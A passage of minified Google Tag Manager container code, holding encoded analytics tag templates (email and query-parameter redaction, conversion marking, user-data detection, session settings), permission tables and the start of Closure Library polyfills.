46,[36,[15,"bm"]]]],[43,[15,"bn"],"search",[15,"bp"]],[3,"bm",["ba",[15,"bn"],[15,"bl"]]]]]],[36,[15,"bm"]]],[50,"bc",[46,"bk"],[22,[20,[15,"bk"],[15,"q"]],[46,[36,[17,[15,"s"],"PATH"]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"bk"]]],[27,1]],[46,[36,[17,[15,"s"],"URL"]]],[46,[36,[17,[15,"s"],"TEXT"]]]]]]],[50,"bd",[46,"bk","bl"],[41,"bm"],[3,"bm",false],[52,"bn",["f",[15,"bk"]]],[38,[15,"bn"],[46,"string","array","object"],[46,[5,[46,[52,"bo",["bb",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bk"],[15,"bo"]],[46,[36,[15,"bo"]]]],[4]]],[5,[46,[53,[41,"bp"],[3,"bp",0],[63,[7,"bp"],[23,[15,"bp"],[17,[15,"bk"],"length"]],[33,[15,"bp"],[3,"bp",[0,[15,"bp"],1]]],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]]],[4]]],[5,[46,[54,"bp",[15,"bk"],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]],[4]]]]],[36,[39,[15,"bm"],[15,"bk"],[44]]]],[50,"bj",[46,"bk","bl"],[52,"bm",[30,[2,[15,"bk"],"getMetadata",[7,[15,"bi"]]],[7]]],[22,[20,[2,[15,"bm"],"indexOf",[7,[15,"bl"]]],[27,1]],[46,[2,[15,"bm"],"push",[7,[15,"bl"]]]]],[2,[15,"bk"],"setMetadata",[7,[15,"bi"],[15,"bm"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[52,"m","is_sgtm_prehit"],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"be",15],[52,"bf",16],[52,"bg",23],[52,"bh",24],[52,"bi","event_usage"],["h",[15,"i"],[51,"",[7,"bk"],[22,[15,"j"],[46,[53,[52,"bl",[2,[15,"bk"],"getHitKeys",[7]]],[65,"bm",[15,"bl"],[46,[53,[22,[20,[15,"bm"],"_sst_parameters"],[46,[6]]],[52,"bn",[2,[15,"bk"],"getHitData",[7,[15,"bm"]]]],[22,[28,[15,"bn"]],[46,[6]]],[52,"bo",["bc",[15,"bm"]]],[52,"bp",["bd",[15,"bn"],[15,"bo"]]],[22,[21,[15,"bp"],[44]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bm"],[15,"bp"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bg"],[15,"be"]]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bl",[15,"p"],[46,[53,[52,"bm",[2,[15,"bk"],"getHitData",[7,[15,"bl"]]]],[22,[28,[15,"bm"]],[46,[6]]],[52,"bn",[39,[20,[15,"bl"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"bo",["x",[15,"bm"],[15,"l"],[15,"bn"]]],[22,[21,[15,"bo"],[15,"bm"]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bl"],[15,"bo"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bh"],[15,"bf"]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_ads_link",[46,"a"],[52,"b",["require","internal.CrossContainerSchema"]],[52,"c",["require","internal.GtagSchema"]],[52,"d",["require","internal.copyFromCrossContainerData"]],[52,"e",["require","internal.registerCcdCallback"]],[52,"f",["require","internal.setInCrossContainerData"]],[52,"g",["require","internal.setProductSettingsParameter"]],[52,"h","event_usage"],[52,"i",27],["g",[17,[15,"a"],"instanceDestinationId"],"ga4_ads_linked",true],["e",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"j"],[41,"k"],[3,"k",[2,[15,"j"],"getHitData",[7,[17,[17,[15,"c"],"EventParameters"],"USER_ID"]]]],[22,[28,[15,"k"]],[46,[53,[52,"n",[30,[2,[15,"j"],"getHitData",[7,[17,[17,[15,"c"],"EventParameters"],"USER_PROPERTIES"]]],[8]]],[3,"k",[16,[15,"n"],[17,[17,[15,"c"],"EventParameters"],"USER_ID"]]]]]],[22,[28,[15,"k"]],[46,[36]]],[52,"l",["d",[17,[15,"b"],"SHARED_USER_ID"]]],[22,[15,"l"],[46,[36]]],["f",[17,[15,"b"],"SHARED_USER_ID"],[15,"k"]],["f",[17,[15,"b"],"SHARED_USER_ID_SOURCE"],[17,[15,"a"],"instanceDestinationId"]],[52,"m",["d",[17,[15,"b"],"SHARED_USER_ID_REQUESTED"]]],[22,[15,"m"],[46,[53,[52,"n",[30,[2,[15,"j"],"getMetadata",[7,[15,"h"]]],[7]]],[22,[23,[2,[15,"n"],"indexOf",[7,[15,"i"]]],0],[46,[2,[15,"n"],"push",[7,[15,"i"]]],[2,[15,"j"],"setMetadata",[7,[15,"h"],[15,"n"]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_ga_send",[46,"a"],[50,"g",[46,"h","i","j","k"],[22,[21,[16,[15,"h"],[15,"i"]],[44]],[46,[43,[15,"j"],[15,"k"],[16,[15,"h"],[15,"i"]]]]]],[22,[28,[17,[15,"a"],"value"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.sendGtagEvent"]],[52,"e",["require","internal.addGaSendListener"]],[41,"f"],[3,"f",["c"]],[22,[30,[28,[15,"f"]],[20,[17,[15,"f"],"length"],0]],[46,[3,"f",[7,[17,["b"],"containerId"]]]]],["e",[51,"",[7,"h","i"],[41,"j"],[41,"k"],[3,"k",[8]],[22,[20,[15,"h"],"event"],[46,[3,"j",[16,[15,"i"],"eventAction"]],["g",[15,"i"],"eventCategory",[15,"k"],"event_category"],["g",[15,"i"],"eventLabel",[15,"k"],"event_label"],["g",[15,"i"],"eventValue",[15,"k"],"value"]],[46,[22,[20,[15,"h"],"exception"],[46,[3,"j","exception"],["g",[15,"i"],"exDescription",[15,"k"],"description"],["g",[15,"i"],"exFatal",[15,"k"],"fatal"]],[46,[22,[20,[15,"h"],"timing"],[46,[22,[30,[30,[20,[16,[15,"i"],"timingCategory"],[44]],[20,[16,[15,"i"],"timingVar"],[44]]],[20,[16,[15,"i"],"timingValue"],[44]]],[46,[36]]],[3,"j","timing_complete"],["g",[15,"i"],"timingCategory",[15,"k"],"event_category"],["g",[15,"i"],"timingVar",[15,"k"],"name"],["g",[15,"i"],"timingValue",[15,"k"],"value"],["g",[15,"i"],"timingLabel",[15,"k"],"event_label"]]]]]]],[22,[21,[15,"j"],[44]],[46,[53,[52,"l",[8,"eventMetadata",[8,"event_usage",[7,7]],"eventId",[17,[15,"a"],"gtmEventId"],"noGtmEvent",true]],[65,"m",[15,"f"],[46,[22,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[46,["d",[15,"m"],[15,"j"],[15,"k"],[15,"l"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"d"],"google_signals",[20,[17,[15,"a"],"googleSignals"],"ENABLED"]],["b",[15,"d"],"google_ng",[20,[17,[15,"a"],"googleSignals"],"NON_GAIA_REMARKETING"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_referral_exclusion",[46,"a"],[52,"b",[15,"__module_convertDomainConditions"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[22,[17,[15,"a"],"includeConditions"],[46,[53,[41,"f"],[3,"f",[30,["c"],[7]]],[65,"g",[15,"f"],[46,[53,[41,"h"],[3,"h",[17,[15,"a"],"includeConditions"]],[22,[17,[15,"h"],"length"],[46,[3,"h",[2,[15,"b"],"convertDomainConditions",[7,[15,"h"]]]],["d",[15,"g"],"referral_exclusion_definition",[8,"include_conditions",[15,"h"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_session_timeout",[46,"a"],[52,"b",["require","internal.getDestinationIds"]],[52,"c",["require","makeNumber"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[41,"e"],[3,"e",[30,["b"],[7]]],[52,"f",[30,["c",[17,[15,"a"],"sessionHours"]],0]],[52,"g",[30,["c",[17,[15,"a"],"sessionMinutes"]],0]],[22,[30,[15,"f"],[15,"g"]],[46,[53,[52,"i",[0,[26,[15,"f"],60],[15,"g"]]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_duration",[15,"i"]]]]]]],[52,"h",[30,["c",[17,[15,"a"],"engagementSeconds"]],0]],[22,[15,"h"],[46,[53,[52,"i",[26,[15,"h"],1000]],[65,"j",[15,"e"],[46,["d",[15,"j"],"session_engaged_time",[15,"i"]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_convertDomainConditions",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"g"],[36,[2,[15,"g"],"replace",[7,[15,"d"],"\\$&"]]]],[50,"f",[46,"g"],[52,"h",[7]],[53,[41,"i"],[3,"i",0],[63,[7,"i"],[23,[15,"i"],[17,[15,"g"],"length"]],[33,[15,"i"],[3,"i",[0,[15,"i"],1]]],[46,[53,[41,"j"],[22,[20,["c",[16,[15,"g"],[15,"i"]]],"object"],[46,[53,[52,"l",[16,[16,[15,"g"],[15,"i"]],"matchType"]],[52,"m",[16,[16,[15,"g"],[15,"i"]],"matchValue"]],[38,[15,"l"],[46,"BEGINS_WITH","ENDS_WITH","EQUALS","REGEX","CONTAINS"],[46,[5,[46,[3,"j",[0,"^",["e",[15,"m"]]]],[4]]],[5,[46,[3,"j",[0,["e",[15,"m"]],"$"]],[4]]],[5,[46,[3,"j",[0,[0,"^",["e",[15,"m"]]],"$"]],[4]]],[5,[46,[3,"j",[15,"m"]],[4]]],[5,[46]],[9,[46,[3,"j",["e",[15,"m"]]],[4]]]]]]],[46,[3,"j",[16,[15,"g"],[15,"i"]]]]],[41,"k"],[22,[15,"j"],[46,[3,"k",["b",[15,"j"]]]]],[22,[15,"k"],[46,[2,[15,"h"],"push",[7,[15,"k"]]]]]]]]],[36,[15,"h"]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","getType"]],[52,"d",["b","[.*+\\-?^${}()|[\\]\\\\]","g"]],[36,[8,"convertDomainConditions",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"q","r","s"],[50,"x",[46,"z"],[52,"ba",[16,[15,"m"],[15,"z"]]],[22,[28,[15,"ba"]],[46,[36]]],[53,[41,"bb"],[3,"bb",0],[63,[7,"bb"],[23,[15,"bb"],[17,[15,"ba"],"length"]],[33,[15,"bb"],[3,"bb",[0,[15,"bb"],1]]],[46,[53,[52,"bc",[16,[15,"ba"],[15,"bb"]]],["u",[15,"t"],[17,[15,"bc"],"name"],[17,[15,"bc"],"value"]]]]]]],[50,"y",[46,"z"],[22,[30,[28,[15,"v"]],[21,[17,[15,"v"],"length"],2]],[46,[36,false]]],[41,"ba"],[3,"ba",[16,[15,"z"],[15,"w"]]],[22,[20,[15,"ba"],[44]],[46,[3,"ba",[16,[15,"z"],[15,"v"]]]]],[36,[28,[28,[15,"ba"]]]]],[22,[28,[15,"r"]],[46,[36]]],[52,"t",[30,[17,[15,"q"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"u",["i",[15,"g"],[15,"s"]]],[52,"v",[13,[41,"$0"],[3,"$0",["i",[15,"e"],[15,"s"]]],["$0"]]],[52,"w",[13,[41,"$0"],[3,"$0",["i",[15,"f"],[15,"s"]]],["$0"]]],[53,[41,"z"],[3,"z",0],[63,[7,"z"],[23,[15,"z"],[17,[15,"r"],"length"]],[33,[15,"z"],[3,"z",[0,[15,"z"],1]]],[46,[53,[52,"ba",[16,[15,"r"],[15,"z"]]],[22,[30,[17,[15,"ba"],"disallowAllRegions"],["y",[17,[15,"ba"],"disallowedRegions"]]],[46,["x",[17,[15,"ba"],"redactFieldGroup"]]]]]]]]],[50,"o",[46,"q"],[52,"r",[8]],[22,[28,[15,"q"]],[46,[36,[15,"r"]]]],[52,"s",[2,[15,"q"],"split",[7,","]]],[53,[41,"t"],[3,"t",0],[63,[7,"t"],[23,[15,"t"],[17,[15,"s"],"length"]],[33,[15,"t"],[3,"t",[0,[15,"t"],1]]],[46,[53,[52,"u",[2,[16,[15,"s"],[15,"t"]],"trim",[7]]],[22,[28,[15,"u"]],[46,[6]]],[52,"v",[2,[15,"u"],"split",[7,"-"]]],[52,"w",[16,[15,"v"],0]],[52,"x",[39,[20,[17,[15,"v"],"length"],2],[15,"u"],[44]]],[22,[30,[28,[15,"w"]],[21,[17,[15,"w"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"x"],[44]],[30,[23,[17,[15,"x"],"length"],4],[18,[17,[15,"x"],"length"],6]]],[46,[6]]],[43,[15,"r"],[15,"u"],true]]]]],[36,[15,"r"]]],[50,"p",[46,"q"],[22,[28,[17,[15,"q"],"settingsTable"]],[46,[36,[7]]]],[52,"r",[8]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"q"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"q"],"settingsTable"],[15,"s"]]],[52,"u",[17,[15,"t"],"redactFieldGroup"]],[22,[28,[16,[15,"m"],[15,"u"]]],[46,[6]]],[43,[15,"r"],[15,"u"],[8,"redactFieldGroup",[15,"u"],"disallowAllRegions",false,"disallowedRegions",[8]]],[52,"v",[16,[15,"r"],[15,"u"]]],[22,[17,[15,"t"],"disallowAllRegions"],[46,[43,[15,"v"],"disallowAllRegions",true],[6]]],[43,[15,"v"],"disallowedRegions",["o",[17,[15,"t"],"disallowedRegions"]]]]]]],[36,[2,[15,"b"],"values",[7,[15,"r"]]]]],[52,"b",["require","Object"]],[52,"c",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"d",["require","getContainerVersion"]],[52,"e",["require","internal.getCountryCode"]],[52,"f",["require","internal.getRegionCode"]],[52,"g",["require","internal.setRemoteConfigParameter"]],[52,"h",[15,"__module_activities"]],[52,"i",[17,[15,"h"],"withRequestContext"]],[41,"j"],[41,"k"],[41,"l"],[52,"m",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"n"],"extractRedactedLocations",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__c":{"2":true,"4":true}
,
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_ga_ads_link":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__e":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_ga_send":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__ogt_referral_exclusion":{"2":true}
,
"__ogt_session_timeout":{"2":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"blob":{"1":"2"}
,"permissions":{
"__c":{}
,
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_ga_ads_link":{}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_ga_send":{"access_globals":{"keys":[{"key":"ga.q","read":true,"write":true,"execute":true},{"key":"GoogleAnalyticsObject","read":true,"write":false,"execute":false}]},"read_container_data":{}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__ogt_referral_exclusion":{}
,
"__ogt_session_timeout":{}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__c"
,
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_ga_ads_link"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__e"
,
"__ogt_1p_data_v2"
,
"__ogt_ga_send"
,
"__ogt_google_signals"
,
"__ogt_referral_exclusion"
,
"__ogt_session_timeout"
,
"__set_product_settings"

]


}



};




var h,aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=ea(this),ha=function(a,b){if(b)a:{for(var c=fa,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&da(c,g,{configurable:!0,writable:!0,value:m})}};
ha("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;da(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
var ja=function(a){return a.raw=a},ka=function(a,b){a.raw=b;return a},la=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},na=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},oa=function(a){return a instanceof Array?a:na(la(a))},qa=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=
arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||qa});var ra=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},sa;
if(typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=ra(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Tn=b.prototype},za=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
